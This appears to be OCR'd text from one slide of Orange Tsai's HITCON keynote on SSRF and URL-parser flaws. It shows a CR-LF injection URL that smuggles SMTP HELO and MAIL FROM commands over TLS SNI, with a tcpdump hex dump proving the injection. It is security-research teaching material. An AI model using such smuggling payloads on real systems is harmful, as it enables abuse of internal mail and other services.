 Quick Fun Example
• CR-LF Injection on HTTPS protocol
• Exploit the Unexploitable - Smuggling SMTP over TLS SNI
https://127.0.0.1 %0D%0AHELO orange.tw%0D%0AMAIL FROM…:25/
$ tcpdump -i lo -qw - tcp port 25 | xxd
000001b0: 009c 0035 002f c030 c02c 003d 006a 0038 ...5./.0.,.=.j.8
000001c0: 0032 00ff 0100 0092 0000 0030 002e 0000 .2.........0....
000001d0: 2b31 3237 2e30 2e30 2e31 200d 0a48 454c +127.0.0.1 ..HEL
000001e0: 4f20 6f72 616e 6765 2e74 770d 0a4d 4149 O orange.tw..MAI
000001f0: 4c20 4652 4f4d 2e2e 2e0d 0a11 000b 0004 L FROM..........
00000200: 0300 0102 000a 001c 001a 0017 0019 001c ................
IVZNDAMOVDADMDAMDQV
MISSION CODE
HITCON XIII
ADADADN
Day2 R0 09:10-10:00
Keynote :
A New Era of SSRF - Exploiting URL Parser in Trending Programming Languages!
蔡政達 (Orange Tsai)